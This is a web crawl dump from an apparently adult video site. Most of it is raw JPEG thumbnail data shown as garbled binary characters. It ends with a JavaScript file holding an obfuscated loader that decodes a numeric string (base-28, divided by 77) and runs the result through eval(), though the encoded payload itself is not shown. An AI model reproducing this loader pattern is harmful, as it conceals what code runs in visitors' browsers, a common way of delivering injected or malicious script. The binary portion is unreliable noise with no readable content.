�� C��  � � ��            	�� G    !1"AQaq�2�#B����3RrCst��%4bcu��������             �� $       !1AQ"2aR��   ? �� ��y�m{��dt����M��e��ZL��։[��X1�3֢Ƙӏ	jok��$ zV����{o5����85Þ:w��O��D�0GO*�F{b{����j�AaF�����
@M�X��:�TS<7(�#z�X�Wce;U"�2L�����LT��ű�v���g�E=����F�`*+��i�qM�0v#�f�<m���x�OhU�����X��^���r����f�v����j�XCddU����"��98��cw֙��V�K}��9!��KQ�L?�O��~�����Q�1����.?������Fm�'n<M�O�6��hv�n����N�x�������68]�Q���䚲3��nO��?#�kow��'V�?�������>����#���#O�\���c��>����cp��=�	��~Tx���up�?J^0yT�S���_���<�Ĝ��W$*�ҾD���̹ǕQ&�Rn�3�*s��2$����.y�0Ŭ��r�ι3��=�Mf�\�z�-�{��m�Fʊ�JuGQ���-� �Tv��wl�T!t��<�:�m�.Tb��TӘ�5һx[�Y�z\��4D���2���;�3֕^$.$u[y�N:�}�?�s�k�,�Il��X�|�{?k����L�»�����7��'�X[�J�;L��6���l&�� z��������x��;E��;D��B�`�t��*���E��7�*�wHr�m�r��G�����5���u[{{!/�m6e���@�%��0zR�Z싱N㯆��x�Z�ՓT�E��%�ꐷ%��w�T��y�C]|�-o��G�~Ԧ�T�yƯl�IahUI�^�� �"�#pG·d�ݖ�_j�|q�m�q� �.�Y/a�U�8yO3x�b6� ����/p�ć vo�z��s������Q(�zda���T�}� ��M� %�������|-��y����s�?�5���I^�S A�B/)eS�w�����w�^��}���;{�^pn��C��=���V�#�+� #l�+�lu��S�+v_�:�ie��U�iݞp���}�6����0�s?/��TP�2s� �
V����gi�	i��M�ɦk�/��j�3Aul�/,��pЈ��F��-��Rh�/�D�zǄ8�����.��kV�5�"H�G^��nPe\�RW�ڀ�L#|7�cdW?��m�Q>C���}�N^�6��~J#|
��z<q��� }k�*���AɌԙ�N F��C�4[mLi�؁�����q%�U��KqO/��9��;g�ȩ�H�6�7�Z��N+�N��d,�EB'�G�:db�������ZQq��r�����a�����/���Ӣ���_i�#��n�q>�}�X��R��0�r'T�
�꠆��Ӑ���+�7>��ڏ
𾱦�i��X���""#�P(ܜw8`�.�~;��u��G�jp�;W�/f��x�H�*�:�+��č��>ڻ���ߍ;?�a8�V����e֢��I�� ʙ
�I�l
V�~.{�x�@����l_F��Ҵ�67��d��ۏ*oI���_V�0еy�׃?Nk��K�wWP�L\�%RB���. ?��OZ ����{A��~[N-�g�mk+R��Iwy,����r-ݱ�+`����W�S���/q����=�n�M~����v��R��F���� �|k��$���雾 ���-�`�̬�ב4���>-�U�FFT ���c�m7i���7�>�����Y[��ݻ���$��HԂ0hY�0{*Үx7��o�ӈ��'P���U��f�ȉD�����¸$��;����/M�� �ջI⋝zբ7� :dd�9bG�%?�r��hM��6r�]�=qTt�̗�(ܖ9z��o2�#R:b��K���j:`S\��Zb���*)�O�|�D#2��g�2}lu�
wf�v��-A�N�Q��L����d�v.Ui#�r��ʖ�%�b`�4@��@�,��:� ޠ�pH�)��x�l�uK���
�o�M˷3Z�����ye�蠜=�E1Ö`������$c��P�o�~ָ�߽��tG�U�&b*'>�W���� ���'#Bп��� �l�nd���H���4E�ͬ� �j^��7���X\�i�HT��C���~���U��&6�Xiy� ��j�"n��EM��M� �J^4������ b��ҍP���|�����Q�Z~��;Dn�zo�zQ�F�� b=�g%�g��(��~�-,�}:�E�y��x��{(�E���
=�aT>�Vh��^�fփ�E'�V|�F�Su��#�:
��;�iZ�o\�t���@�HdV��	��ih�����-�2}��03F�,�]x� �Zn��>�n)���*�9�5i#μ��E\�	��jT�ٍ���A���iWcH3�2��	[��*����<cxK]����}{��2�UH�R�Κ^��v�][�mnN���& �e�?�?:��9=<���^�j����;wp��|�H� �k���\t����s�q� i�k�K�N>�7��{~u�'�94ɯ5�y��л��Nͽ	Qk��y�F�r.�,9ߔ�x�(��T�/�<�ڀ�^7���Ҙto9�+������������\��s���?�P6p\D����(5��/R:><�	{�>����.��%ҳ/)��s��ǖ�6�?4`��NVf1�6�K�L�sf���^R|ɥM�h�FMm��0V4Ɔm��`s Ϡ�R&�&z�mH��w���j�acXAr"�Zp	�a%NiGf6���!;���H�OU�9�\�S��^EA��$��wK�\sI1M>섗'do&�yx���n�n��z�\�:=��s0� 9 ���O�ʷ��>8��g�9&YtC���%��G8,�����*e}�O|3��J��Kz��ĒjII���Ͱ��|9�y�QU ~{�%����8��NY�����Q�����W���P��i�G�[t��n���W'=�����6Oa*G̀����\V��Q���p�Ε��Zi�?�Dܸa��,k�e�}��VM����6'�0;t�#v�
��hD>S9�������f�������yKm�*��S:��I�� �4N/����f;9'R�F�|X=IT�诽4[2�b�B��F�NA�ِ;D�y4K��x�V�_�3�Ƽ� �J��EC�3Lpވ5�&���9�._�.�����OeoODIw��NG@?�tb����A�۟/J����V#�������'s�N�Q�e�-�RJ�:Ƙ�(~`���V��v�(ʤx�֖�|���KpC?�牿޹cZ�O��ry��S���V-&�n ڼ�\��za6�bTđ�@�{�tx�+T�fS-���y��g��%���h����:�>u~>L�W����2�#K��ex�i9%:Yqr %��*n-<�Ư��6O�B����9�mA������A��x�`8?J�R�0�����W�N}1Sb�`���q?E��]��ı��u�9NA�c���2�I��{3k�\?�؈4e�/����+���r��y봭EƑv���o�Eo�?�G=����7��,2j��7������$�E1$k�t2	��;m�*��Gy��ds}�񌀮tϊ�
l�8���,�`y�ǟ��,�Ns�(
��\�����C�T,G����R����8ψ@`r�k����sB��/���О�����}�y�N޷�B�JK��r��e����Ux���U����M����R،���٤�s��R:��[~M�e����ksbNb��ce����85�-�5���Rҥrڷw��=�������)���2yz��iv-eX`0���+=^(�7xqJ���<P�c�&M��v��|�mh��#o��u����#>��d�k��y�r �4�٦�[N���'���-Ψ�̬V�;�k�g�t��r;ȇvrN�V��F�s�t��*�#"��<�I��j�H�õ����N��K�rZ�{m d��U��x�M�܊�] ;��hB_��������rܖ8S�f��+�mU�2N+�(�%��G���m��)�Fp����pH>����KK(n� 5(��̸t����Fچ�b��D�OE{9��/Ҝ� �
Ta� 	�~�|
9�U��a�U����q맔�أ��"a�%W���S����@�N=������Hm��Js^^�ԗ��z��.őO"� :��	�qe��|)��ՠ7WFE�s�i��9����%vhY�`�Ǹ�T�gxl��SP[�&�/���?�m.��MS�8\s�j�IVK���w���*���u���N����%�#�v��,�ʓ�@|���/7ڪP5�N�Ѱ�O,��sN�a %q�r��>�Z-F9:`����WF�Y"O�ٮL��ݴUb���ro�L�TYd���Ʀ<���ҐS%��i������ױ�3�E\V+E-f����$�:ε}9#rT`g�T"��.2 ����o`�rB����f�U���S��6��:1�Ux��P��]�v�S��j��X*Ic���+�����a��[�kVKi9R�Hڻ���[�8x�Y��{0��)W�d�� a� �#ұ�?�_���v����ݰ��mU ��\.®N$���S�^.�^9��7Z�t����t�$6�V���rK�����Õ����9��B����C�]��Im�^��1�0	��R��͑�zu;aH�P�z���T�A@,j��n�C�:�E�6F}���1��46�q�\�?bF������{ҽ���M�я��u�	k�9X֝��t ~���:x�ZЗ��wV5�F��Ш����NTR�~�.�� :�`��I�������!��O,�Q�)_VӖEb*zb�$jvL���5X�^�ncBJȢ���"�����֞�_�� ܪ��Z�.��XX򆫓ez'�\���{����޺1��-���̡��Ȩ��Y�����=j*�����=�8gM�]?Iӯ a*��Y��O�$�˭��;�jFa����,m2�X.儰L�%Cg� H�K)����;y���F}OLBr𬩏bEu|���.���T��WTp�{��0F�r�w� �]��K�1f��)��Q �lR�.jںZe�Nw#���{����-� 'j��1�>�S�f����^m�\S�����A|�t����6�:9&������ޝ,}�4�E��Ye�k<,9�23�\�������|DW=o��z]���5X�*0�I2�j�(�n����ZVù�q��h=��*�Ao� ��$R�8Q	���%���d{y��Yg�>���g��=+I�6<�3s�@_sW��'ە�n���L&ѝ�ŋn|�vj��L�D�e6y�(�'��9�}���������:h��/' �^+[*��M�ƹ;$����+���L��ZW_�\WA�ۛI�jQͨ=��n2z��������+$��i�5�S��,r=믂i�|��8o�75��HnG(c�Q�����!?�?	����55���ʐ*\\K}yԑ�@���WTQ�}({2��߾��Q@�� �i)��;�h��.c#l>�H\uhl���,`1=�x��y��-��:�c��V��8�H��9�t��t)��UU�k�#E�uX� TX蝝���$@`R�Gm�OD"Ѽp�b[҂�猜��֑��\�.w��/��@w��/_�G{!ݼ��˯I����~���� � :�f��i������X"��i�W����'
p+��Έ����XY���I��w���K�/�9喛ip[�:� �,m}�G�0���"Iq��l�H�n'M,\hb߸���`*2��z�����9w�N뺧�>���Z�6,�5��H�nQ��V�2�a|Ip��]r" ��ֻ8��7���	��+v	�br(+R����H�������4��4�4�� t�}1��[��.$���=�����&�����O@"��M^Vidh�A���W ���#�B(��Z�3��G\��S�c�� ^&<�T;�zd_Z��s��z� '���y�����_6�pI�1W�A��}������-S���׹�JǑՋBҙ��͔i?g]2�APZ����w���a��[�6X���Ѱ,��ܜ��HN�qG���_Pq$'zfW��&�؜:ZS��	�؉���(E֭'�L�s�U��ɜ��5���(Ʌ�#�z��)zr�F���	�D}f�5���§�F:�_ʹ����Ƕ��Z�Egggjʒ$��d*��Y�t��ܺ�Z?e�e����$���� �S���8��� ��3N��~Fw�,�7'?r&�Re9G��l�Mk��v�� R��Q���&�k�n����Mݞ���/C��2:⋭��8������8���T�G�b�0ǧ��w���Fգ7�%'�	v�ʙ�@R���3�T�m�vv2k�61�/z �Y3կq��_��@�U�Z���m��@���@s�K�ʨ8��m�v��#[�& ��c��5����N(�{>!��	��^p�wxO�n>��ZܮN|7fP����4�T*r<��&��l��a�A�r��Ӧ���d�ͦh�ݐTgo*�/r�l/�e�Ԍg�L�m�ph>�u(��]ı�8;�"�a�q�B��8�X�~�C��֕�ޖ���BW�N+����Y$Q효�)I�=���ƚ}Ė6ς܄!orF6�r��9��y7-:��+UA��a�f<v��^���2;���֣7�.���E3.q��������Ǔ�>�N����^���a�J�9y�>�ӏ�W3+we�{�����g$��1�_�K�\�2王�kFl�����5�6i�s�j�%�ǐ�����ͅ�;A�ڊ&�0z��#sq����k{|�ϐ��nc���Z�!�������{�I�;��ϥ �9=[�Q��W��]Dʌ	+��x��;�?�U[�7��(>�����j2-FdM]�O :V��p�Y奻Y�`��(�2�l�X?6�Ս\��.��	�&��gw�r��S����Z>]��J����n�C!s��R�l�h���s(θ����W<��$yUᏓ��-v+�דj�
�q! �h�j�����LӖ�2� �DnO�Mtt}����	��։L��q���n�0E�J� i�mN\��9�}��ْ�˾$��y�a]<\�y~U�Bևº���BI`�c���/'����Ze�Ǩ��wSq����v�p�Q'����i���YMz�tG�;�Y���Y�s�+J��Zq>�%�����G���Az�~|���W)U9/�)���JR���m/����� x�ڀ5����?���\JO���jp:��y�����}�� *��+����=i�$�y��;���a��G��s2��rD�`OU��+����//��k}�i'Q��wd��	Y������Y�V]�<� ?3�M >}Mm=<��b�ђ���HY�r��}k<�Hgӥ`��ǥf�{3X�w��zQ��v�ER�|z�B�6�I��"�E��[��Y���Z����ǕS"w(�Ỹٺ���Ei���������NGB����,���E�s�.���ܒF��A�}�F8mYr�q��ЗӅ� l_�(�WNS���͗�cGи��/:}��eO�Y����?�]�=��,��=�h��� �5[��X�"�������\���u|2w���6q�@�#$�9��ڦK�^���\�׷�9Q��H9��)�a�C�#1]�ݗ�ҞyLol�ms�#����\(�2�4L���P�u�	
�e1���~�e-/�mg'����)m���&��b3�4K�u!eR	'�r� wT'���� t�> bC7�U�A`.Nz�@Z�ܾ�6�,��|�<9�ˣq5��l@Ǫ��qg74����-�Kú����;�?VG)S�+��+��YM�)y���0g<���=�o=<��]�]�Nr<�iT�Z�2��ҧ/J��g(9��VK0�Ly�-�)4�#7j�8"��_4��jE���r������z,���Č��i�%kwh,��� �+^9�y^�hN�j��6�j�=�n;�I+(c�+��Q��}���
�W�-�=I�5�D��0��¼���$�*��y1�MK���4�1m����~� �\���k��[�u8,�i\,j��4LwN�F�Wq�q-��D2�Am���w�w�TԐ����*���
mtG�۫���V"َ�F^��Zt�;uiX��בy+=�RXE���{4�y~��|He������r2���u��������׷R��w�:r�@�^�8Lz�|1[���Xtϕk������>����w'�����$�>�y��U
M���g�J��<�u�}�oZh|=��y��&���q��c�s��z�|�}���n^��+J�����?9�[��h��oY�Ip��3P��ivڣ/j�+Qf��X��Q��O����!��a�@�����7Z�akS�(Ɯ�m��oB۳~ I�WO60� �'�b�E|:�����yf�K^��:�����(ү"�\^�S�16V�p�`;��l�?ZF6�v��')nTdu�;�Ӊ'��E��6H� �0S�@3[�c����Y5���Զ��WMq�noM��J!X!�S�F�E���k��X�o�J�֧��}��~:���T�� �j���� �ҵΣ�ގ[���_�F$UL1Ǽ`�+X9��/:���y��\]�V霂���Q��Y�����.7�*��,��D�N�� �ަӆ�4̪	¨�2�Y}+(�Vْ�˘dQN,�pXg*/�7F���#�i(� c��T.�%O�Sb��,�ۖc���K��-�Y��6��:�n������U���:��V�����T`�n���ɚq� ���]xN���l��W}�ҭ��,A$����ς�����u̽ږ���=Ee�7�^,��KMY>X��ٮ{��^�}�?���Ȋq��Em�5�{�Yޗre�m2s�N������(���g!I�zJ���Nc̭�R��C�D��歏�N�K
�.���i
��/(�ڭ.^�A(;����%Ē�*��hX�A��}h	�a����23�<9�G�����y䗗9GJch���Nt#9�p��5�ڽ�rj�H�a'<ˊ����Qdz
�q^I
�`MN���{��s�S�KK�XHǐ1�I�7%�
����M�$�w�F�(_^B9�X��^����4��k|#��g���v��ʷǧ&T*�T�}�P�Y��)�9���5>���E1W;�*���!y��Hdt$l�}�J�����5K�+�Pr*��Jm���j���**�2����� �H���?z��� ��� &� �9L��V�' g���ޕ[Jʹ1έ5��?g֨9
�rU��D�mmg������Y�._�(ڜƇ�m���O�:0ȫ�`~�:	���W@ 9�^/��a0����V��c#����]��]��m������ǥJ�ٷ;e�4�=	��BN�t�8�;�9Kdg��n�Ͷ�rz��#3�8;U��^�<��t�ٳ�ܴ�>��NdD���i���8�822�����I����i�$n�X���+<��ɜ�0 �lyt��rrM0	����U���"!޷+tǕRD�5�b	�6�'ޞ!f�'���:;L>nsVs�1���

--- FILE ---
content_type: text/plain
request_url: https://twinkvids.org/thumbs/624/2705852734453908624_0.v1578945000
body_size: 8763
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� D    !1A"Qaq2#BR����3Cb��$4���6Sr�%��s����             �� -       !1A"2Q#Ra�Bq������   ? ��	s��!G�uurD�e�y�K������8���I+ҧx���0T�I�T����;tRWi�#l����8p=���8:��Y/e�"�y�L)"*�_|w2�'��� b3�j�����c��G�����:���g��nuנi�� ��O ��ݠ��A�R��Ɉ�/�ߝ6��[��<�����
n�r�O�7uE���A�)1'��GS@��j�v�-3M�.�nq<��L�t`��^�ntZ�d�n����s�(������c�"�w�4Hs*�� �?iy���6�	`�����y�c�D�d0ɑʯ�`G��P{��w_
���B�rq�:��j��+"��p�8��Έ} ���������SAh��'|�C\}pGxm�W��Q�)��z0�����֢��g,��L�N|?�|��vx���Ĩ[{h$"u�Þ:�:""����(��aT�loJ`���*��s��<C��=��S��nt�l�FG��@HDz��-�����dt#�1J�7�'�F�#����I�����p�6��O/CNt뱀�xʃF�d�����/�9>��<�-����4W�!�ۄ���C����]�����NG�Ѣ��.sJ<+�s�ڌ�1[�-�Π/f~�&�O���ޕ�
���Z���t�m���;'�A«�>�ڃ�d����~�w�2��B?���N��l~����Q���&��k�O%���ʸQ��A��K<PɎ��0��ܸϱ�!o��0Ŵ����6?W���(�F��ˁ�n~�����:��c��^��q�3[$F0]x��<��.'�Gs+�#�
�ێ���R�7�2)�VRqFML�^l���A�Y$G�c`����(�#�$�h�ϕ��O�>9ޙ���`�`יw
��(�4LNpk��x��3����T�[�`*�x�� J7�V���\�2xeO1T���A:͙&k`p��� �h�Z���Gu���}��R��g&�� �� @�c�����߷�<��C��H[����5�C�?h�����R�sZ ���P��F̐G��l����^t���X���Uq���j:%�wgr�SU�D�G�8���ZT2�����h!2铒��)09緪��y�J$ô����{y�76�c� �����ݸ`Hh�m���$����d0�u���YY�Y]Ҡʱ��y��F��6�����J(�Y6
�#��t˔{m�ш�y�g������WDYJ��/��G2@He�:�F�حrT8��MB�2|�h�k\]��N�<a�#�P�Q���!�e�җ0�tܳ�?�\�/ȷW�ܭw��/���@�H�c�㖇wQ��ZoD���S�1}qclv�\�$D��:��9~�;r�w�����~�K�^��t�b��!�x( �__�5�Y�.��2k�8A|�i7�R�I����%����?zw�4I,LnVE1Ƚ��|��/ �8{R�awm���VU�#�z��o;���Oٍ� ����9�tJK�0ea�G"+��]wo��ES���:8���m�X��o�CU�"��w.��u�(��_��q
�]��`d�A�Y��;.��"I>5"��E�h�T��F���cLFC��G�j��)�����'ir.˙�a�B]�=<�kr�����4���;��X��`�Up�џȏ��j�eȭR1Ɏ�r�Ir���	����=}(�g�q�gi��� l+���f�>^����e[K��[_FC�j�0�#�}�%[��;����Y�� �%bA�~� җvZ��P�y&�"m�}_#��
��ſpIE��yU�w<�5�J�,g ����4��F��Ŝ�M�����uS�y: 4�@b@1΁���o^}?J'0yf�g>t�Gv���J��\��=S�����CW�2��Wu��
,�R� �v�������:S-�z>�caem)h�b�Q�*�qFJ���0=ȩU���\��X2@�����S�|c'<�Z�B��]�("��G�o�Se���bB��<%�	�>�� ��vvH��	��0s­$�@R�yV��2�կ��q���������me��Z���ۂ���h�H�NLe������{2� �=Y�7R5޺��;� ��i;6�F�����%�Ż��H�%G�O��?cO�9SG��֭	6�'���c�#ϯ�>uX�i�&�H�H�qt!��*Ñ�'�6��r��a֗�y�5(�m^	G���OB=Ep����#iW����o�������U�G��ޕk�e�2p���0I��ʗj֍$iqo������<����K�H�`0⧚���΁Ԋ	�����,���+��D���u8�&G>���r�f�A�&�p���J�{���-��m&��֨�;c��N
���[-�G�r#4��bn�}S���,�
��=��D�b�09�P��o��&ӻ�?H�?�7J�pL�r*�щ/����Mp�adO
@�scZ����>���բ%I{���8���{P�tUʑ����.���� G��ó'U��Ya$�Gҳ�*՗I��w�|� Frx��X�Z���ts P��"��3�ΌX�@z��]\i"M��16�����3ԩ�Ln�ĊxV�����.2�Lq���RGJqN�7RO'�br��y��g�4���+D�t��PYd��2��x�6A��E1Oq�-IZ1�..�s"��A�J�c0�ђ���0�Y6��=������b�(
{t�ZAsr-��p+�F�����=�B	²g��7-�m�|�ʣhٖ�����k;y����Bwc��O�.�1\2yU�˺2<�g^��JŻ�><�_�hK��n���*kV%]T���yY����l�� q�<ZiF"C�>���w�/���6:d�9���^åf� ��Ѵƅ���M�r����~����l�nD�wy��η�j�
͌��J�l�֋'��;Ե29�>�� .5l���u� YZ|8���E�
� �z�V�H���B��'4��z��N�>�VxT�ޙ4X�(���:G*�vueoe �hyq�������(Y��d�s�p��C�FI�c�]1%�7�H��u��+�7I��l��������d��ԁT��\�mB��۟��ABZCG�� 	p�O!�|��[��eM��c��FO�5�rG��h����r�oR+����n��]�2T	�� ە��a��p�';�SY�lܶ��7�r'�g�5��	�}}��Ԥ�050�.�)��� �<��6T���j՗��Q�%'+�#b���?ʵO��X���͝�۰�N�x�x��͌��`` ��V>��-��1^��<�w$�?�Ja)`H8�@{`���J��E_�f߼#�\Ҧ=��@��'�����<~��E&:�m�A=���5ƌ�SU�tqf�3�B|;.q���/CjJ�-ݛ�\n^F��Y��Ҳ!ʰ�W�d�̙|v�=�+���m�Ĳp�p)e���B�Ksw=O�5��ME���Iݿ�<�N�H]�x� ��κh�-��hH$� ��z=:�9��H��B��#���I�qB�<V�-�����6[����i��ϡ_�H�<��d�����4�A����*�m��4�-ռ�,�� �ЏZ֦ꙍ�M�>Q�%����ux��O����~�:�ƙ{}�ĺ6��P�̬�:��4�-_�� S��D��h0'Â�(�kvbH����R���̡7/xB�n�����*�4F
[C3}i�(!�� >�ޔ���f���نS����6�&�ø_j�W�O�NK� ��%�ZC&��j�� �?ʘ[�2�YAV��akA�ܩ�h��TR$�K�ϵ@�'�����@��.R4:`�j�r�R�p��s���������ku����gׯ�EB�=�� �'���h�"�@W֑�"���x�c�9�w��w�q5�������Î~���lޛQ���p�s֕__:x!rR*-l�	h���Ү�-̤�u���o	q�#w�QĭƮr��H�G�*�H�"�@L�j=�ҥ���-�;��>��6�y���q2I|�����+JQ�i���=e3ۄ�A���rG����}�c�H|���O�����j�nS��2'L�ل��^[���U��H:x�%H��'+g4�ڦ?�H���Ʊ� C��r��2�&I\�$� �9&6@"�1��2��� 4mL�J��\�<��o�I@4݋��5Y�f�AR>7g��;�`'0�]z�t���"�`0����b����9։ʖ���oa������֗jH�Ÿ���VY���A���MÝkm��������m��>1�	��c�
r�!�@<�d�3�˔Fpgh����R"H� *��`@W��4M�CǉJE�����y$��E8e�4����D3�g^������T�-��V�p�gN鋁�<�+J12�ewa��xT��.��äb5K��#���5�ttM�h�Uِ}yT�]ST5۾S��܀@��F�E�t �4B]�S�b\�hئR9�FD����7�,�
�{?5Ç�z�Ҵ�d�c���HcX�4_�O�֬ՙ�-���;�����J�R��-�L�� �u�֚Bk�-�8�#�ڮ�a�*�֌٥r��_d�n��pN1FJИ���=���@jH�$q�5K�+�:(�P"94�E���nV�&a���?��)=�#���h�'x�AȎ�B�Is�Ϸ��s��z�+G:c[k�$�f<O��~�։��^���y�!�B�|n$r�
���P�ʲ�n���vZa7l5C�txsO��+�u�������F��
p�e�7����w�Y�IS��Q��ظ���j2�(���i�G42��_L��6���H��4];}ic}�I>�M��m�J�Z-�V�fC��j���M�^�L���UJ���b��3r��Ze���Ǟ(�"GG�U�0���֙$Э��ͬ�w{Gξ$�|� Z�a*n�MkEe��V0kۈ�:Q�YI�5o���*�6z8��Y������j&�M����*���E�?7%��52��&�N4<���=h�t���E+ .���-/Ė�o�E'���ф��\��D-� 4&� �	�@��uَ��e�=��$�T���5��V�S��>�� u"���c%ץT�Ě��6�e���@�j,�Tdm����qR{C)�+L�I8leOy��c��T��Jx��CȒ쩬�c�vC(�4,��C���e�6��C*��Y�`\��go����>�t���N+У�l^kb���� �º {*��Pwd�pr�~�z���V{y�z��"��Kv<Ƌ�Q��rj�R�9�����d��S�k_Ty�
s΄����D]����R�>�E�[���Tc2�{Ǉ��y�&$���.t���+�^k��b�%�D�֝/%qR�?��j�1L�9F0|�i��~�������U��3��_���$�%�:{M!<|�X����k�7��H�gx�"sԟ*�t�V�s
����C�$�:"�u��o���9�h�C.��m^-Ɣ����i�zX�Ej6�:��b��O1������}.;��:���+S0��U�*��*h����ϭ����'�s*���EsV���*�@��c�o���pyR%Lq���h�)�7
�����~%��A�Š���6}���69�:T�-�M�dtaAC�`y��3 ["�K���a)xx�L�\��mQ�4%-PTwe�m VC�;V(A��B����V[[�@�A��w�3	�ȧ*GJ݉|�y/���Y�K�v���������_�Y������SI�H��w�F�c�����##y sb�j�����!��%垾�;3=��ݻϋ<ڋ���5�m��£�P�aFk+=%�Wڝ$jZv���Ŗ������SU���{��-�;_?T�5����!��k�6��J�F�����E1ݐO>9��b-r�����ݱ��j�Y�ݿο�+[+wX���i��  �P}���(�H3���$l��$)Y6ޓ��S�|櫏�c��0%��!��*>����w�_nu�'�V	7��i^&<|�u�8-J��`�^p$t�k��P�s�(�蠴h��Yl�FW�d=q�hA�,xa[���ʵី����o�϶�d�$eNJ��om��q�	�ōV�e�������?:�%l���ߥ ��QG��6�{���&�'��4�v�������jݥ����,�1���-%��l�[�<:Vb�]]Xɮ���l�t����ٜ䃻ڵفA�Z��c?�67�kt�˻�$*�q�ǗLP���UX��Ԛtvl��m�c.�Hwd`����a�%�58$E���`3I�"��Q�ǐ|+�O|8U����:K\�نT.Ѵ�bSP��[#8�N��/� 5Y��lYXa��`��R���B26�n�v�փ��U���w��n�gУ~�w��k��?�o�Ԏ)���GO�B�������������ŧ�[������e�����l����Z�]���T�olˑ��|�%J�'�&}=E�+�P<�_*�/�ٹ-M|NAb}P�n�3,��� K,a�g�5{�6m&~Q��5+,|B��Qof����QCkb\���U��j��L������<��1W��;�c$g򭑕��6pq��Z����������3O�.7��E�Ȯ%�4p�۷��3S6���?���^��B�|�P0a��9>����Ɣ�v	4/�H�Pwo��g~yLV�'�G�Yɿ�BR���V��or�;%R���<s�:Ѻ�wZu���v�V�mO�h�$%A���"G>=sB���F��%bn�4�5;�j�'ia�OtF>P�<'#�Up��vP]Ot������O+6�����9WQ7�%.5�n ��6���2�.�\=<�*��J�-{��p'v3��P��#(NI}o��{:n5k������3�>�����Wm>��K�� <I�GC�O����[�i��S$"�M)e	���ZXM٧G��Ug�^�=��>�%ܯ�a:�%�Y��G�y�>�L("��%H�&۶W4�����%�qɾ>ʒx��[yE����1��H��e�,�f���ڴ!��ݹ �9��YB�;��Oj���7��{
��u�fR�F'���wv�ye�%�\q�I�&�l|#53m<����w�'�"�Z]ɳԠ��3��򭟃�xr�x� _�6��.�EatQA/뷈�u˩�Z�5+x������h�le�B�_�	���we�����������  /� ��/������N�݄�ݐ��t<j�����֠i�������#o��R俺=�� ͚��� �gk��Ob�qw#�9<�=����R��������I.	33�皣vML��$����uy�z'Q� ��\D���KR�F�a��4�m#Y���Tu͸�_�5�ӯ0@ݐy:őT���N�LhH�<s�e�Kk����w2y�B=��\�;s�Z26a�ҭ����yS�H�����Z-�ne���O�W@xT�������g���dI��l���e���O� �oҶ3��lr�L�KM�[MP&���'�$Ev�$���#���jR��8�^,��dq=믣?Kd�}�=�j�-��,P�D$y����u=�[]�w� ����͟*�)�4�QK��)�?d-��\̻r�6��}*]��e�_���e�~�Cx}Uױg�K'�85�m��G�]F��,R��6/JSe5�h�.)��iX>�n+�p��Cc�'.i���;ڛ[ynE�w�^"�g>|��#m0?������g��,���SG>�� ��㵸yV�RI �����#�E+\H�|T�� �Y§:��72�^�'���U��譗�
[ۭ�}>c�E�׍�q��~�)�E�J�c��Eg����d���şڰ��w�ǹ�c�#!��:R�T���2�H��F�5S��� g<�z�5��Ӯ�R�r� Q�zI����O�D��5f�W $s?�u�	/.<�+j<�"���9`z��������(y��瑦&fl�L����p럘u��e��I�r�� ��~�n#,���F���hYnD������4o�VBpT���m�:h�E�P�<=h���$���L�(�Z;ޠ�Nj���ճ�j�hxr�g���F�/�
�I�jI5�	uMM������	g���wO'cJݎ�"}�N���4d1 U7��H���G�[�0Y�x����}�p�4����>g��#�=�jiz�W��h�<�u޾ߦM��ŨZ6�y�FF���f��*`R�����5��K���γݝ�v�&��0����z5d�&�Z��1e��ݡ^󟺭CďJr~�ֶ����xc�9�"�ܜƸuD��;��.�Q���ZX��5T�%f���j9V����_jų��~Ef}�{�b�m�H��M#����RY U�UB"˵ ����zW0#5a#]_�q1� �==��dl�u �U2����cĚm��H4�`c�J�h���X3jm��σ#/� qj�v��콴�ɣ�����~➈�8�4UX��P�)��P`r����W�R�VO	�Od���Iv�� |��e
�xkx���O������

--- FILE ---
content_type: application/javascript
request_url: https://twinkvids.org/js/s8veHJg3NdI6MXTCkEYwR1He.js
body_size: 22220
content:
function zcqy(iqcvlv){var kdcbfymbz='Z';var qseiszqufu='A';var fdaf=[];var rihrl=new RegExp('['+qseiszqufu+'-'+kdcbfymbz+']');var gszuh=iqcvlv.split(rihrl);for(var i=0;i<gszuh.length;i++){fdaf.push(String.fromCharCode(parseInt(gszuh[i],28)/(77)));}eval(fdaf.splice(1,fdaf.length).join(''));}zcqy('[base64]'); 
     